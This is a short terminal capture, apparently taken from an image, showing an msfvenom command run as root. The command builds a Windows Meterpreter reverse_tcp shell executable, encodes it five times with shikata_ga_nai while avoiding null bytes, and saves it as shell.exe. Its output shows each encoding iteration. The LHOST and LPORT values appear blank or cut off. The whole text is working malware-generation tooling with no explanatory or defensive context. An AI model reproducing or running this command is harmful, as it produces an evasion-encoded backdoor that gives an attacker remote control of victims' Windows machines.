 [root@hecs-161108 ~]# msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga
_nai -i 5 -b '\x00' LHOST=1 LPORT= -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payl
oad
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai chosen with final size 489
Payload size: 489 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
[root@hecs-161108 ~]#